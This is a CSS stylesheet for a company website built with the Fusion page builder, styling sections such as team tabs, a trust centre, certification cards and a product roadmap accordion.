#ourvalue-sec .ovalue-rightcol .fusion-builder-row{}
#ourvalue-sec .ovalue-rightcol .fusion-builder-row .fusion-layout-column{}
#ourvalue-sec .ovalue-rightcol .fusion-builder-row .fusion-layout-column:nth-child(1){margin-bottom:80px;}
#ourvalue-sec .ovalue-rightcol .fusion-builder-row .fusion-layout-column:nth-child(2){margin-bottom:80px;}
#ourvalue-sec .ovalue-rightcol .fusion-text{}
#ourvalue-sec .ovalue-rightcol .fusion-text p{margin:0;line-height: 20px;}
#ourvalue-sec .ovalue-rightcol .fusion-text img{width:50px;margin:0px;}
#ourvalue-sec .ovalue-rightcol .fusion-text h4{font-weight: 700;font-size: 20px;line-height: 30px;color: #EE4961;margin:20px 0;}
#wegottasay-sec{padding:120px 0 130px;}
#wegottasay-sec .fusion-layout-column{margin:0;}
#wegottasay-sec .fusion-title{margin: 0!important;}
#wegottasay-sec .fusion-title h5{font-weight: 500;font-size: 16px;line-height: 21px;color: #6E7B8F;}
#wegottasay-sec .fusion-title h3{font-weight: 700;font-size: 40px;line-height: 50px;margin:20px 0!important; }
#wegottasay-sec a.fusion-button{background: -webkit-gradient(linear, right top, left top, from(#EF4A61), color-stop(105.29%, #F27A6C));background: -o-linear-gradient(right, #EF4A61 0%, #F27A6C 105.29%);background: linear-gradient(270deg, #EF4A61 0%, #F27A6C 105.29%);border-radius: 6px;}
#wegottasay-sec a.fusion-button:hover{background:#111434;}
#wegottasay-sec .fusion-text{}
#wegottasay-sec .fusion-text p:last-child{margin:0;}
#gteam-sec{padding:80px 0 200px;margin-bottom: -100px;}
#gteam-sec .fusion-title{margin: 0 0 10px!important;}
#gteam-sec .fusion-title h3{font-weight: 500;font-size: 32px;line-height: 40px;text-align: center;}
#gteam-sec .fusion-text{text-align: center;}
#gteam-sec .fusion-text p{margin:0;}
#gteam-sec .fusion-tabs{margin: 50px 0 0;}
#gteam-sec .fusion-tabs .nav{}
#gteam-sec .fusion-tabs .nav ul.nav-tabs{border: none;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;background: transparent;padding: 10px 0;}
#gteam-sec .fusion-tabs .nav ul.nav-tabs li{display: block;width: auto;margin: 0 25px;position: relative;}
#gteam-sec .fusion-tabs .nav ul.nav-tabs li:before{content:"";position: absolute;width:4px;height:4px;top:50%;right:-25px;background:#515965;margin:-2px 0 0 -2px;border-radius: 50%;}
#gteam-sec .fusion-tabs .nav ul.nav-tabs li:last-child:before{opacity:0;visibility:hidden;}
#gteam-sec .fusion-tabs .nav ul.nav-tabs li a{border: none;padding:0;margin: 0;background: transparent;}
#gteam-sec .fusion-tabs .nav ul.nav-tabs li a h4{font-weight: 400;font-size: 18px;line-height: 24px;position:relative;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
#gteam-sec .fusion-tabs .nav ul.nav-tabs li a h4:before{content:"";position:absolute;width:100%;height:0px;background:#F27A6C;left:0;bottom:0;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
#gteam-sec .fusion-tabs .nav ul.nav-tabs li.active a h4:before{height:3px;bottom:-8px;}
#gteam-sec .fusion-tabs .nav ul.nav-tabs li a:hover h4{color: #F27A6C;font-weight: 700;}
#gteam-sec .fusion-tabs .nav ul.nav-tabs li.active a h4{color: #F27A6C;font-weight: 700;}
#gteam-sec .fusion-tabs .tab-content{}
#gteam-sec .fusion-tabs .tab-content .tab-pane {background: transparent;padding: 50px 0 0 0;}
#gteam-sec .fusion-tabs .teammem-con{display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}
#gteam-sec .fusion-tabs .teammem-con .teammem-item{margin: 0 40px;width:200px}
#gteam-sec .fusion-tabs .teammem-con .teammem-item .teammem-img{position:relative;}
#gteam-sec .fusion-tabs .teammem-con .teammem-item .teammem-img a{position:absolute;width:24px;height:24px;background:url(images/linkedin-box-icon.png) no-repeat center center;background-size:100%;left:10px;bottom:10px;opacity:0;}
#gteam-sec .fusion-tabs .teammem-con .teammem-item:hover .teammem-img a{opacity:1;}
#gteam-sec .fusion-tabs .teammem-con img{width:100%;}
#gteam-sec .fusion-tabs .teammem-con p{margin: 0;    display: none;}
#gteam-sec .fusion-tabs .teammem-con h5{font-weight: 400;font-size: 14px;line-height: 24px;color: #45546E;margin-top: 20px;}
#gteam-sec .fusion-tabs .teammem-con h4{font-weight: 700;font-size: 18px;line-height: 24px;letter-spacing: 0.02em;color: #45546E;}
#why-kebs-banner{padding:140px 0 100px;}
#why-kebs-banner .fusion-builder-row{align-items: center;}
#why-kebs-banner .fusion-builder-row>.fusion-layout-column{margin:0;}
#why-kebs-banner .fusion-text{}
#why-kebs-banner .fusion-text p{font-weight: 500;font-size: 16px;line-height: 20px;color: #6E7B8F;margin:0;}
#wrapper #main #why-kebs-banner .fusion-text h2{font-weight: 700;font-size: 40px;line-height: 50px;color: #111434;margin:20px 0 40px;}
#why-kebs-banner .fusion-text ul{margin: 0;padding: 0;list-style: none;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
#why-kebs-banner .fusion-text ul li{}
#why-kebs-banner .fusion-text ul li:first-child {margin: 0 20px 0 0;}
#why-kebs-banner .fusion-text ul li a{display: block;line-height: 1;border-radius: 6px;padding: 16px;}
#why-kebs-banner .fusion-text ul li a.gsbtn{background: linear-gradient(270deg, #EF4A61 0%, #F27A6C 105.29%);color: #ffffff;}
#why-kebs-banner .fusion-text ul li a.gsbtn:hover{background: #111434;}
#why-kebs-banner .fusion-text ul li a.edbtn{}
#why-kebs-banner .fusion-text ul li a.edbtn:hover{background: linear-gradient(270deg, #EF4A61 0%, #F27A6C 105.29%);color: #ffffff;}
#why-kebs-banner .fusion-imageframe{width:100%;margin: -90px 0 0 -90px}
#why-kebs-banner .fusion-imageframe img{width:100%;}
#why-kebs-banner .sp-easy-accordion{width: 460px;background: rgb(255 255 255 / 30%);border-radius:4px;padding:40px 0;}
#why-kebs-banner .sp-easy-accordion .ea-card {border: none;background:transparent;margin: 0;position:relative;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
#why-kebs-banner .sp-easy-accordion .ea-card .ea-header{position: relative;}
#why-kebs-banner .sp-easy-accordion .ea-card .ea-header a{font-weight: 500;font-size: 16px;line-height: 20px;color: #111434;padding:15px 5px 15px 40px;}
#why-kebs-banner .sp-easy-accordion .ea-card .sp-collapse{}
#why-kebs-banner .sp-easy-accordion .ea-card .sp-collapse .ea-body{background: transparent;position:relative;}
#why-kebs-banner .sp-easy-accordion .ea-card .sp-collapse .ea-body img{box-shadow: 0px 0px 18px rgb(146 146 146 / 32%);border-radius: 40px;margin-top: 30px;}
#why-kebs-banner .sp-easy-accordion .ea-card:before{content:"";position:absolute;width:100%;height:100%;bottom:0;right:-15px;background:url(images/wkebs-men-img.png) no-repeat right bottom;background-size:auto 90%;opacity:0;}
#why-kebs-banner .sp-easy-accordion .ea-card.ea-expand{background:#ffffff;padding: 30px;width: calc(100% + 80px);margin-left: -40px;margin-bottom: 15px;}
#why-kebs-banner .sp-easy-accordion .ea-card.ea-expand:before{opacity:1;}
#why-kebs-banner .sp-easy-accordion .ea-card.ea-expand .ea-header a{font-size:21px;color:#F27A6C;padding: 15px 5px 15px 15px;}
#why-kebs-banner .sp-easy-accordion .ea-card.ea-expand .sp-collapse .ea-body{}
#wgs-sec{padding:100px 0;}
#wgs-sec>.fusion-builder-row{-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}
#wgs-sec .fusion-imageframe{width:380px;margin:0 auto;display: block;}
#wgs-sec .fusion-imageframe img{width:100%;}
#wgs-sec .fusion-text h5{font-weight: 500;font-size: 16px;line-height: 21px;}
body.fusion-body #wgs-sec .fusion-text h2{font-weight: 700;font-size: 40px;line-height: 50px;color: #111434;margin:20px 0 40px;}
#wgs-sec .fusion-text ul.btnul{margin: 0;padding: 0;list-style: none;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
#wgs-sec .fusion-text ul.btnul li{}
#wgs-sec .fusion-text ul.btnul li:first-child {margin: 0 20px 0 0;}
#wgs-sec .fusion-text ul.btnul li a{display: block;line-height: 1;border-radius: 6px;padding: 16px;}
#wgs-sec .fusion-text ul.btnul li a.gsbtn{background: linear-gradient(270deg, #EF4A61 0%, #F27A6C 105.29%);color: #ffffff;}
#wgs-sec .fusion-text ul.btnul li a.gsbtn:hover{background: #111434;}
#wgs-sec .fusion-text ul.btnul li a.edbtn{}
#wgs-sec .fusion-text ul.btnul li a.edbtn:hover{background: linear-gradient(270deg, #EF4A61 0%, #F27A6C 105.29%);color: #ffffff;}
#wgs-sec .fusion-text ul.contlist-ul{margin: 0 0 20px;padding: 0;list-style: none;}
#wgs-sec .fusion-text ul.contlist-ul li{padding:0 0 20px;font-weight: 400;font-size: 14px;line-height: 20px;}
#wgyc-sec{padding:120px 0 80px;}
#wgyc-sec .fusion-text h5{font-weight: 500;font-size: 16px;line-height: 21px;}
body.fusion-body #wgyc-sec .fusion-text h2{font-weight: 700;font-size: 40px;line-height: 50px;color: #111434;margin:20px 0 40px;}
#wgyc-sec .wgyc-body-sec{margin:0;}
#wgyc-sec .wgyc-body-sec>.fusion-column-wrapper{margin: 0 10px;}
#wgyc-sec .wgyc-body-sec .fusion-builder-row-inner{margin:0;}
#wgyc-sec .wgyc-body-sec .fusion-builder-row-inner .fusion-layout-column {margin:0;}
#wgyc-sec .wgyc-body-sec .wgyc-innercol {}
#wgyc-sec .wgyc-body-sec .wgyc-innercol>.fusion-column-wrapper{margin:0;position: relative;}
#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text{position: relative;padding: 40px;border-radius: 4px;background:#ffffff;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text:before {content: "";position: absolute;width:75%;height: 40px;background: -webkit-gradient(linear, right top, left top, from(#EF4A61), color-stop(105.29%, #F27A6C));    background: -o-linear-gradient(right, #EF4A61 0%, #F27A6C 105.29%);background: linear-gradient(270deg, #EF4A61 0%, #F27A6C 105.29%);opacity:0;filter: blur(30px);border-radius: 4px;bottom: -20px;left:12.5%;}
#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text *{-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text .imgview{}
#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text .imgview img{-webkit-filter: grayscale(1);filter: grayscale(1);opacity:0.3;width: 50px;}
#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text h4{font-weight: 500;font-size: 22px;line-height: 30px;color: #EE4961;margin:20px 0;}
#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text p{font-weight: 400;font-size: 14px;line-height: 20px;margin:0;}
#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text p a{font-weight: 700;font-size: 14px;line-height: 20px;letter-spacing: -0.02em;color: #45546E;margin: 20px 0 0;display: inline-block;width: 100%;}
#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text p a b{position:relative;width:66%;display: inline-block;vertical-align: top;}
#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text p a b:before{content:"View certification";position:absolute;opacity:0;}
#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text p a small{width: 20px;margin-left:5px;display: inline-block;background: url(images/wgyc-arrow-right.png) no-repeat center center;background-size: 100%;}
#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text:hover{background: -webkit-gradient(linear, right top, left top, from(#EF4A61), color-stop(105.29%, #F27A6C));background: -o-linear-gradient(right, #EF4A61 0%, #F27A6C 105.29%);background: linear-gradient(270deg, #EF4A61 0%, #F27A6C 105.29%);}
#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text:hover:before{opacity:0.5;}
#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text:hover .imgview img{-webkit-filter: brightness(0) invert(1);filter: brightness(0) invert(1);opacity: 1;}
#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text:hover h4{color:#ffffff;}
#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text:hover p{color:#ffffff;}
#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text:hover p a{color:#ffffff;width: 100%;}
#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text:hover p a small{-webkit-filter: brightness(0) invert(1);filter: brightness(0) invert(1);}
#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text p a:hover small{margin-left:20px;}
#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text:hover p a b{font-size:0;width: 66%;}
#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text:hover p a b:before{opacity:1;font-size:14px;color:#ffffff;}
#tbfrank-sec{padding:80px 0 120px;}
#tbfrank-sec .tbfrank-imgcol{margin:0;}
#tbfrank-sec .tbfrank-concol{margin:0;}
#tbfrank-sec>.fusion-builder-row{-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}
#tbfrank-sec .fusion-imageframe{width:380px;margin:0 auto;display: block;}
#tbfrank-sec .fusion-imageframe img{width:100%;}
#tbfrank-sec .fusion-text h5{font-weight: 500;font-size: 16px;line-height: 21px;color: #6E7B8F;}
body.fusion-body #tbfrank-sec .fusion-text h2{font-weight: 700;font-size: 40px;line-height: 50px;color: #111434;margin:20px 0 20px;}
#tbfrank-sec .fusion-text p{font-weight: 400;font-size: 16px;line-height: 21px;color: #6E7B8F;margin-bottom: 40px;}
#tbfrank-sec .fusion-text ul.contlist-ul{margin: 0 0 20px;padding: 0;list-style: none;}
#tbfrank-sec .fusion-text ul.contlist-ul li{padding:0 0 20px;font-weight: 400;font-size: 14px;line-height: 20px;}

body.fusion-body h5.stitle-head{font-weight: 500;font-size: 16px;line-height: 21px;letter-spacing: 0.02em;color: #6E7B8F;margin: 0 0 20px;}
body.fusion-body #main h2.mtitle-head{font-weight: 700;font-size: 40px;line-height: 50px;color: #111434;}

#trustcentre-bancon{padding:160px 0 30px;}
#trustcentre-bancon .fusion-layout-column{margin:0;}
#tctabs-sec{padding:30px 0 60px}
#tctabs-sec .tctabs-col{margin:0;}
#tctabs-sec .tctabs{margin: 00;}
#tctabs-sec .tctabs .nav{}
#tctabs-sec .tctabs .nav ul{border: none;background: transparent;width: 240px;}
#tctabs-sec .tctabs .nav ul li{}
#tctabs-sec .tctabs .nav ul li a {border: none;background: transparent;margin: 0;padding: 0;position: relative;}
#tctabs-sec .tctabs .nav ul li a h4{font-weight: 400;font-size: 18px;line-height: 70px;width: 100%;padding: 0 0 0 40px;color: #111434;position: relative;}
#tctabs-sec .tctabs .nav ul li a h4:before{content:"";position: absolute;width:30px;height:30px;top:50%;left:0;margin-top:-15px;-webkit-filter: grayscale(1) brightness(0);filter: grayscale(1) brightness(0);}
#tctabs-sec .tctabs .nav ul li a:before{content:"";position: absolute;width:300%;height:100%;top:0;right:0;background: #ee4961;opacity:0;}
#tctabs-sec .tctabs .nav ul li.active a:before{opacity:1;}
#tctabs-sec .tctabs .nav ul li a:hover:before{opacity:1;}
#tctabs-sec .tctabs .nav ul li.active a h4 {color:#ffffff;}
#tctabs-sec .tctabs .nav ul li a:hover h4 {color:#ffffff;}
#tctabs-sec .tctabs .nav ul li.active a h4:before {-webkit-filter: grayscale(0) brightness(0) invert(1);filter: grayscale(0) brightness(0) invert(1);}
#tctabs-sec .tctabs .nav ul li a:hover h4:before {-webkit-filter: grayscale(0) brightness(0) invert(1);filter: grayscale(0) brightness(0) invert(1);}
#tctabs-sec .tctabs .tab-content{}
#tctabs-sec .tctabs .tab-content .tab-pane{padding:0 120px 0 120px;border: none;}
#tctabs-sec .tctabs .tab-content .tab-pane p{margin:0 0 40px;}
#tctabs-sec .tctabs .tab-content .tab-pane p:last-child{margin:0 0 0px;}
#tctabs-sec .tctabs .tab-content .tab-pane p img{width:100%}

#trusted-sec{padding:60px 0;    display: none;}
#trusted-sec .trusted-lcol{margin:0;}
#trusted-sec .trusted-lcol h3{font-weight: 700;font-size: 36px;line-height: 40px;color: #EE4961;}
#trusted-sec .trusted-rcol{margin:0;}
#trusted-sec .fusion-counters-box{margin: 0;padding: 0;text-align: left;}
#trusted-sec .fusion-counters-box .fusion-counter-box{margin: 0;text-align: left;}
#trusted-sec .fusion-counters-box .fusion-counter-box .display-counter{display:inline-block;position:relative;line-height: 45px;}
#trusted-sec .fusion-counters-box .fusion-counter-box:nth-child(1) .display-counter{}
#trusted-sec .fusion-counters-box .fusion-counter-box:nth-child(1) .display-counter:before{content:"";position:absolute;width:50px;height:45px;top:0;left:110%;background:url(images/star-icon.png) no-repeat center left;background-size:auto 90%;}
#trusted-sec .fusion-counters-box .counter-box-container{padding: 0 0 0 20px;border-width: 0 0 0 1px!important;}
#trusted-sec .fusion-counters-box .content-box-percentage{font-weight: 700;font-size:36px!important;line-height: 40px;}
#trusted-sec .fusion-counters-box .counter-box-content{font-weight: 400;font-size: 16px;line-height: 20px;}
#trustc-slide-sec{padding:60px 0 120px;     display: none;}
#trustc-slide-sec>.fusion-builder-row{}
#trustc-slide-sec>.fusion-builder-row>.fusion-layout-column{margin:0;}
#trustc-slide-sec .trustc-slide{margin: 0;overflow: visible;}
#trustc-slide-sec .trustc-slide .slick-list {padding: 80px 0 0}
.trustc-slide .trustc-item{background:#F6F6F6;border-radius:4px;padding:70px 60px 60px;width: calc(100% - 40px);margin: 0 auto;}
.trustc-slide .trustc-item img{margin:-135px 0 15px;width: 120px;}
.trustc-slide .trustc-item .trustc-content{}
.trustc-slide .trustc-item .trustc-content h5{font-weight: 700;font-size: 16px;line-height: 20px;margin-bottom:5px;color: #EE4961;}
.trustc-slide .trustc-item .trustc-content h6{font-weight: 400;font-size: 14px;line-height: 20px;margin-bottom:20px;color: #EE4961;}
.trustc-slide .trustc-item .trustc-content p{font-weight: 400;font-size: 14px;line-height: 20px;color: #111434;}
.trustc-slide .trustc-item .trustc-content p:last-child{margin:0;}
.trustc-slide{}
.trustc-slide .slick-arrow{}
.trustc-slide .slick-prev{}
.trustc-slide .slick-next{}
.trustc-slide .slick-prev:before,.trustc-slide .slick-next:before{content:"";position: absolute;width: 100%;height: 100%;top: 0;left: 0;}
.trustc-slide .slick-prev:before{background:url(images/slider-arrow-prev.png) no-repeat center center;background-size:100%;}
.trustc-slide .slick-next:before{background:url(images/slider-arrow-next.png) no-repeat center center;background-size:100%;}
.trustc-slide ul.slick-dots{display:none!important;}

#journey-tab-sec{padding:30px 0 60px;}
#journey-tab-sec .journey-tab{margin: 0;}
#journey-tab-sec .journey-tab .nav{border: none;background: transparent;}
#journey-tab-sec .journey-tab .nav .nav-tabs{border: none;background: transparent;display: -webkit-box;display: -ms-flexbox;display: flex;}
#journey-tab-sec .journey-tab .nav .nav-tabs li{display: block;width: auto;margin-right:80px;}
#journey-tab-sec .journey-tab .nav .nav-tabs li:last-child{margin-right:0px;}
#journey-tab-sec .journey-tab .nav .nav-tabs li:nth-child(1){order: 4;}
#journey-tab-sec .journey-tab .nav .nav-tabs li:nth-child(2){order: 1;}
#journey-tab-sec .journey-tab .nav .nav-tabs li:nth-child(3){order: 2;}
#journey-tab-sec .journey-tab .nav .nav-tabs li:nth-child(4){order: 3;}
#journey-tab-sec .journey-tab .nav .nav-tabs li:nth-child(5){order: 5;}
#journey-tab-sec .journey-tab .nav .nav-tabs li:nth-child(6){order: 6;}
#journey-tab-sec .journey-tab .nav .nav-tabs li a{padding: 0 0 5px;border: none;background: transparent;margin:0;position:relative;}
#journey-tab-sec .journey-tab .nav .nav-tabs li a:before{content:"";position:absolute;width:100%;height:3px;left:0;bottom:0px;background:#EE4961;opacity:0;}
#journey-tab-sec .journey-tab .nav .nav-tabs li a h4{font-weight: 400;font-size: 18px;line-height: 30px;color: #111434;padding:0 0 5px;position:relative;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}
#journey-tab-sec .journey-tab .nav .nav-tabs li a h4 small{font-weight: 400;font-size: 16px;line-height: 20px;color: #A8ACB2;}
#journey-tab-sec .journey-tab .nav .nav-tabs li.active a h4{color:#EE4961;}
#journey-tab-sec .journey-tab .nav .nav-tabs li.active a:before{opacity:1;}
#journey-tab-sec .journey-tab .nav .nav-tabs li a:hover h4{color:#EE4961;}
#journey-tab-sec .journey-tab .nav .nav-tabs li a:hover:before{opacity:1;}
/* #journey-tab-sec .journey-tab .nav .nav-tabs li a h4:before{content:"";position:absolute;font-weight: 400;font-size: 16px;line-height: 20px;color: #A8ACB2;left: 0;bottom: 0;}
#journey-tab-sec .journey-tab .nav .nav-tabs li:nth-child(1) a h4:before{content:"2022";}
#journey-tab-sec .journey-tab .nav .nav-tabs li:nth-child(2) a h4:before{content:"2016";}
#journey-tab-sec .journey-tab .nav .nav-tabs li:nth-child(3) a h4:before{content:"2017-18";}
#journey-tab-sec .journey-tab .nav .nav-tabs li:nth-child(4) a h4:before{content:"2019-21";}
#journey-tab-sec .journey-tab .nav .nav-tabs li:nth-child(5) a h4:before{content:"Coming Up";}
#journey-tab-sec .journey-tab .nav .nav-tabs li:nth-child(6) a h4:before{content:"Later";} */
#journey-tab-sec .journey-tab .tab-content{}
#journey-tab-sec .journey-tab>.tab-content>.tab-pane{border: none;padding: 60px 0 0 0;}
#journey-tab-sec .journey-tab>.tab-content h3{font-weight: 500;font-size: 32px;line-height: 40px;}
#journey-tab-sec .journey-tab>.tab-content p{}
#journey-tab-sec .journey-tab .tab-content .spiltdiv{margin-top:40px;}
#journey-tab-sec .journey-tab .tab-content .spiltdiv ul{margin: 20px 0 0;padding: 0 40px 0 20px;display: inline-block;vertical-align: top;width: 49%;}
#journey-tab-sec .journey-tab .tab-content .spiltdiv ul li{padding: 0 0 10px;}
#journey-tab-sec .journey-tab .journey-protab{margin-top:60px;}
#journey-tab-sec .journey-tab .journey-protab h3{font-weight: 500;font-size: 32px;line-height: 40px;margin: 0 0 40px;}

.


#journey-tab-sec .proroadintab {}
#journey-tab-sec .proroadintab ul.resp-tabs-list{margin: 0 0 40px;padding: 0;list-style: none;display: -webkit-box;display: -ms-flexbox;display: flex;}
#journey-tab-sec .proroadintab ul.resp-tabs-list li{margin: 0 20px 0 0;font-weight: 500;font-size: 16px;line-height: 20px;color: #111434;padding: 10px 20px;border-radius: 4px;background: transparent!important;border: none;    cursor: pointer;}
#journey-tab-sec .proroadintab ul.resp-tabs-list li.resp-tab-active{color: #ffffff;background: #EE4961!important;}
#journey-tab-sec .proroadintab ul.resp-tabs-list li:hover{color: #ffffff;background:#EE4961!important;}
#journey-tab-sec .proroadintab .resp-tabs-container{}
#journey-tab-sec .proroadintab .resp-tabs-container .resp-accordion{display:none;}
#journey-tab-sec .proroadintab .resp-tabs-container .resp-tab-content{display: none;border: 1px solid #D4D6D8;border-radius: 4px;padding: 60px;}
#journey-tab-sec .proroadintab .resp-tabs-container .resp-tab-content.resp-tab-content-active{display: block;}
#journey-tab-sec .journey-tab .proroadintab p{margin-bottom:15px;}
#journey-tab-sec .journey-tab .proroadintab p img.promanag-img{width:120px;}
#journey-tab-sec .journey-tab .proroadintab p img.printabl-img{width:120px;}
#journey-tab-sec .journey-tab .proroadintab h4{font-weight: 700;font-size: 24px;line-height: 30px;margin-bottom:20px;}
#journey-tab-sec .journey-tab .proroadintab .tab-row{display: -webkit-box;display: -ms-flexbox;display: flex;}
#journey-tab-sec .journey-tab .proroadintab .tab-row .col-4{-webkit-box-flex:0;-ms-flex:0 0 35%;flex:0 0 35%;}
#journey-tab-sec .journey-tab .proroadintab .tab-row .col-8{-webkit-box-flex:0;-ms-flex:0 0 65%;flex:0 0 65%;}
#journey-tab-sec .pmap-accord{}
#journey-tab-sec .pmap-accord .ea-card{background:transparent;}
#journey-tab-sec .pmap-accord .ea-card .ea-header{margin: 0;}
#journey-tab-sec .pmap-accord .ea-card .ea-header a{padding:20px 20px 20px 55px;font-weight: 400;font-size: 18px;line-height: 20px;position:relative;color: #111434;}
#journey-tab-sec .pmap-accord .ea-card .ea-header a:before{content:"";position:absolute;width:24px;height:24px;top:50%;left:20px;margin-top:-12px;background:url(images/pmana-acchead-icon.png) no-repeat center center;background-size:100%;}
.fusion-body #journey-tab-sec .pmap-accord .sp-easy-accordion .ea-card .ea-header a i {float: unset;position: absolute;top: 50%;right: 20px;margin-top: -5px;}
.fusion-body #journey-tab-sec .pmap-accord .ea-card .ea-header a i.fa-minus {}
.fusion-body #journey-tab-sec .pmap-accord .ea-card .ea-header a i.fa-plus{}
#journey-tab-sec .pmap-accord .ea-card .ea-header a i.fa-minus:before{content:"";width:8px;height:8px;border:1px solid #45546E;border-width:2px 0 0 2px;display: block;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}
#journey-tab-sec .pmap-accord .ea-card .ea-header a i.fa-plus:before{content:"";width:8px;height:8px;border:1px solid #45546E;border-width:0 2px 2px 0;display: block;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}
#journey-tab-sec .pmap-accord .ea-card .ea-header a small{color: #EE4961;font-weight: 400;font-size: 18px;line-height: 20px;}
#journey-tab-sec .pmap-accord .ea-card .ea-header a:hover{color: #52C41A;}
#journey-tab-sec .pmap-accord .ea-card .ea-header a:hover small{color: #52C41A;}
#journey-tab-sec .pmap-accord .ea-card.ea-expand .ea-header a small{color: #52C41A;}
#journey-tab-sec .pmap-accord .ea-card.ea-expand .ea-header a{color: #52C41A;}
#journey-tab-sec .pmap-accord .ea-card.ea-expand .ea-header a:before{background:url(images/pmana-acchead-tickicon.png) no-repeat center center;background-size:100%;}
#journey-tab-sec .pmap-accord .ea-card .ea-body{padding:0px 20px 20px;}
#journey-tab-sec .pmap-accord .ea-card .ea-body p{color: #1B2140;line-height: 20px;}
#journey-tab-sec .pmap-accord .ea-card .ea-body p.litcolor{color: #A8ACB2;}
#journey-tab-sec .pmap-accord .ea-card .ea-body p:last-child{margin:0;}

#proroadmaptab-sec{padding:30px 0 60px;display: none;}
#proroadmaptab-sec>.fusion-builder-row{}
#proroadmaptab-sec>.fusion-builder-row>.fusion-layout-column{margin:0;}
#proroadmaptab-sec .fusion-text h3{font-weight: 500;font-size: 32px;line-height: 40px;margin: 0 0 40px;}
#proroadmaptab-sec .proroadmaptab {margin: 0;}
#proroadmaptab-sec .proroadmaptab .nav{border: none;background: transparent;margin: 0 0 30px;}
#proroadmaptab-sec .proroadmaptab .nav .nav-tabs{border: none;background: transparent;display: -webkit-box;display: -ms-flexbox;display: flex;}
#proroadmaptab-sec .proroadmaptab .nav .nav-tabs li{display: block;width: auto;margin-right:20px;}
#proroadmaptab-sec .proroadmaptab .nav .nav-tabs li a{padding: 0;border: none;background: transparent;margin:0;position:relative;}
#proroadmaptab-sec .proroadmaptab .nav .nav-tabs li a h4{font-weight: 500;font-size: 16px;line-height: 20px;color: #111434;padding:10px 20px;border-radius: 4px;background: transparent;}
#proroadmaptab-sec .proroadmaptab .nav .nav-tabs li a:hover h4{color: #ffffff;background: #EE4961;}
#proroadmaptab-sec .proroadmaptab .nav .nav-tabs li.active a h4{color: #ffffff;background: #EE4961;}
#proroadmaptab-sec .proroadmaptab .tab-content{}
#proroadmaptab-sec .proroadmaptab .tab-content .tab-pane{border: 1px solid #D4D6D8;border-radius: 4px;padding: 60px;}
#proroadmaptab-sec .proroadmaptab .tab-content .tab-pane p{margin-bottom:15px;}
#proroadmaptab-sec .proroadmaptab .tab-content .tab-pane p img.promanag-img{width:120px;}
#proroadmaptab-sec .proroadmaptab .tab-content .tab-pane h4{font-weight: 700;font-size: 24px;line-height: 30px;margin-bottom:20px;}
#proroadmaptab-sec .proroadmaptab .tab-row{display: -webkit-box;display: -ms-flexbox;display: flex;}
#proroadmaptab-sec .proroadmaptab .tab-row .col-4{-webkit-box-flex:0;-ms-flex:0 0 35%;flex:0 0 35%;}
#proroadmaptab-sec .proroadmaptab .tab-row .col-8{-webkit-box-flex:0;-ms-flex:0 0 65%;flex:0 0 65%;}
#proroadmaptab-sec .pmap-accord{}
#proroadmaptab-sec .pmap-accord .ea-card{background:transparent;}
#proroadmaptab-sec .pmap-accord .ea-card .ea-header{}
#proroadmaptab-sec .pmap-accord .ea-card .ea-header a{padding:20px 20px 20px 55px;font-weight: 400;font-size: 18px;line-height: 20px;position:relative;color: #111434;}
#proroadmaptab-sec .pmap-accord .ea-card .ea-header a:before{content:"";position:absolute;width:24px;height:24px;top:50%;left:20px;margin-top:-12px;background:url(images/pmana-acchead-icon.png) no-repeat center center;background-size:100%;}
.fusion-body #proroadmaptab-sec .pmap-accord .sp-easy-accordion .ea-card .ea-header a i {float: unset;position: absolute;top: 50%;right: 20px;margin-top: -5px;}
.fusion-body #proroadmaptab-sec .pmap-accord .ea-card .ea-header a i.fa-minus {}
.fusion-body #proroadmaptab-sec .pmap-accord .ea-card .ea-header a i.fa-plus{}
#proroadmaptab-sec .pmap-accord .ea-card .ea-header a i.fa-minus:before{content:"";width:8px;height:8px;border:1px solid #45546E;border-width:2px 0 0 2px;display: block;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}
